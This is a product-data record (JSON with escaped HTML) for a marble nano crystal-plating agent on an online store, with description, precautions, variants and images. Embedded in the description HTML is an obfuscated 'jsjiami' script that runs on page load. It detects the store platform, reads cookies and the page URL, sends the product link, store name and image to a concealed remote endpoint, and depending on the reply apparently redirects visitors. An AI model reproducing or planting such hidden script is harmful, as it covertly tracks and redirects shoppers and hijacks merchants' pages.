transparent\u003c\/li\u003e\n\u003cli\u003eShelf life: 3 years (unopened) Protection time 3~5 years\u003c\/li\u003e\n\u003cli\u003eStorage method: Cool and dry place\u003c\/li\u003e\n\u003cli\u003eScope of application: It is widely used for brushing the surface of stone, marble, quartz stone, ceramic tile, and other products to form a protective layer of crystal plating on the surface.\u003c\/li\u003e\n\u003cli\u003ePackage includes: 1*Marble Nano Crystal-Plating Agent\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003ePRECAUTIONS\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eKeep away from children and pets, keep the environment free of dust, and keep away from eyes.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eIndoor use only, sealed after use, this product is oxidized and solidified with air.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eWhen the crystal plating agent is applied to the towel or sponge cloth, it should be applied to the end, and it is enough to apply it once. If it is too thin and not shiny, there are brush marks, and if it is too thick, it is easy to peel. The construction of new countertops also needs to be polished.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eBefore the crystal plating is dry, there should be no water accumulation within 5 days. If it touches water then must be wiped dry. Water can be accumulated in the later stage.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eFor use on loose surface items, it needs to be applied several times after drying.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eBefore crystal-plating items, please test on the small surface where the edges and corners are not obvious, and make sure that the gloss, hardness, toughness, etc. meet the requirements before large-scale construction.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eThe store is not responsible for accidents caused by untested or incorrect use.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xMjeD8vMTcVCUrpUTT5DRLY+OkRJPEVLNEI1Pj5CRLU3NLg9Qk82SDRNNEpVoAVboZow==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-09-28T14:22:44+08:00","created_at":"2023-09-28T14:22:44+08:00","vendor":"needsary","type":"Cleaning Tools","tags":[],"price":1299,"price_min":1299,"price_max":6000,"available":true,"price_varies":true,"compare_at_price":1999,"compare_at_price_min":1999,"compare_at_price_max":9998,"compare_at_price_varies":true,"variants":[{"id":41397796831369,"title":"50ml \/ Buy 1 Bottle","option1":"50ml","option2":"Buy 1 Bottle","option3":null,"sku":"LE7024163050ML","requires_shipping":true,"taxable":false,"featured_image":{"id":31500266209417,"product_id":7256337350793,"position":1,"created_at":"2023-09-28T14:22:44+08:00","updated_at":"2023-09-28T14:22:44+08:00","alt":null,"width":800,"height":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164","variant_ids":[41397796831369,41397796995209]},"available":true,"name":"Stone Nano Crystal-Plating Agent - 50ml \/ Buy 1 Bottle","public_title":"50ml \/ Buy 1 Bottle","options":["50ml","Buy 1 Bottle"],"price":1299,"weight":0,"compare_at_price":1999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23921301225609,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41397796864137,"title":"50ml \/ Buy 2 Bottles","option1":"50ml","option2":"Buy 2 Bottles","option3":null,"sku":"LE7024163050ML*2","requires_shipping":true,"taxable":false,"featured_image":{"id":31500266274953,"product_id":7256337350793,"position":3,"created_at":"2023-09-28T14:22:44+08:00","updated_at":"2023-09-28T14:22:44+08:00","alt":null,"width":800,"height":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent3.jpg?v=1695882164","variant_ids":[41397796864137]},"available":true,"name":"Stone Nano Crystal-Plating Agent - 50ml \/ Buy 2 Bottles","public_title":"50ml \/ Buy 2 Bottles","options":["50ml","Buy 2 Bottles"],"price":2199,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23921301291145,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent3.jpg?v=1695882164"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41397796896905,"title":"50ml \/ Buy 3 Get 1 Free（4 Bottles）","option1":"50ml","option2":"Buy 3 Get 1 Free（4 Bottles）","option3":null,"sku":"LE7024163050ML*4","requires_shipping":true,"taxable":false,"featured_image":{"id":31500266307721,"product_id":7256337350793,"position":4,"created_at":"2023-09-28T14:22:44+08:00","updated_at":"2023-09-28T14:22:44+08:00","alt":null,"width":800,"height":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent4.jpg?v=1695882164","variant_ids":[41397796896905]},"available":true,"name":"Stone Nano Crystal-Plating Agent - 50ml \/ Buy 3 Get 1 Free（4 Bottles）","public_title":"50ml \/ Buy 3 Get 1 Free（4 Bottles）","options":["50ml","Buy 3 Get 1 Free（4 Bottles）"],"price":3890,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23921301323913,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent4.jpg?v=1695882164"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41397796929673,"title":"160ml \/ Buy 1 Bottle","option1":"160ml","option2":"Buy 1 Bottle","option3":null,"sku":"LE70241630160ML","requires_shipping":true,"taxable":false,"featured_image":{"id":31500266438793,"product_id":7256337350793,"position":8,"created_at":"2023-09-28T14:22:44+08:00","updated_at":"2023-09-28T14:22:44+08:00","alt":null,"width":800,"height":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent8.jpg?v=1695882164","variant_ids":[41397796929673]},"available":true,"name":"Stone Nano Crystal-Plating Agent - 160ml \/ Buy 1 Bottle","public_title":"160ml \/ Buy 1 Bottle","options":["160ml","Buy 1 Bottle"],"price":1999,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23921301454985,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent8.jpg?v=1695882164"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41397796962441,"title":"160ml \/ Buy 2 Bottles","option1":"160ml","option2":"Buy 2 Bottles","option3":null,"sku":"LE70241630160ML*2","requires_shipping":true,"taxable":false,"featured_image":{"id":31500266340489,"product_id":7256337350793,"position":5,"created_at":"2023-09-28T14:22:44+08:00","updated_at":"2023-09-28T14:22:44+08:00","alt":null,"width":800,"height":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent5.jpg?v=1695882164","variant_ids":[41397796962441]},"available":true,"name":"Stone Nano Crystal-Plating Agent - 160ml \/ Buy 2 Bottles","public_title":"160ml \/ Buy 2 Bottles","options":["160ml","Buy 2 Bottles"],"price":3899,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23921301356681,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent5.jpg?v=1695882164"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41397796995209,"title":"160ml \/ Buy 3 Get 1 Free（4 Bottles）","option1":"160ml","option2":"Buy 3 Get 1 Free（4 Bottles）","option3":null,"sku":"LE70241630160ML*4","requires_shipping":true,"taxable":false,"featured_image":{"id":31500266209417,"product_id":7256337350793,"position":1,"created_at":"2023-09-28T14:22:44+08:00","updated_at":"2023-09-28T14:22:44+08:00","alt":null,"width":800,"height":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164","variant_ids":[41397796831369,41397796995209]},"available":true,"name":"Stone Nano Crystal-Plating Agent - 160ml \/ Buy 3 Get 1 Free（4 Bottles）","public_title":"160ml \/ Buy 3 Get 1 Free（4 Bottles）","options":["160ml","Buy 3 Get 1 Free（4 Bottles）"],"price":6000,"weight":0,"compare_at_price":9998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23921301225609,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164","\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent2.jpg?v=1695882164","\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent3.jpg?v=1695882164","\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent4.jpg?v=1695882164","\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent5.jpg?v=1695882164","\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent6.jpg?v=1695882164","\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent7.jpg?v=1695882164","\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent8.jpg?v=1695882164"],"featured_image":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164","options":["Capacity","Buy More, Save More"],"media":[{"alt":null,"id":23921301225609,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164","width":800},{"alt":null,"id":23921301258377,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent2.jpg?v=1695882164"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent2.jpg?v=1695882164","width":800},{"alt":null,"id":23921301291145,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent3.jpg?v=1695882164"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent3.jpg?v=1695882164","width":800},{"alt":null,"id":23921301323913,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent4.jpg?v=1695882164"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent4.jpg?v=1695882164","width":800},{"alt":null,"id":23921301356681,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent5.jpg?v=1695882164"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent5.jpg?v=1695882164","width":800},{"alt":null,"id":23921301389449,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent6.jpg?v=1695882164"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent6.jpg?v=1695882164","width":800},{"alt":null,"id":23921301422217,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent7.jpg?v=1695882164"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent7.jpg?v=1695882164","width":800},{"alt":null,"id":23921301454985,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent8.jpg?v=1695882164"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/needsary.com\/cdn\/shop\/products\/MarbleNanoCrystal-PlatingAgent8.jpg?v=1695882164","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eHaving products formulated specifically to clean natural stone is critical. \u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eReject all kinds of marble wear, oil stains, blackening, dullness and other problems.\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" style=\"text-align: center;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cimg 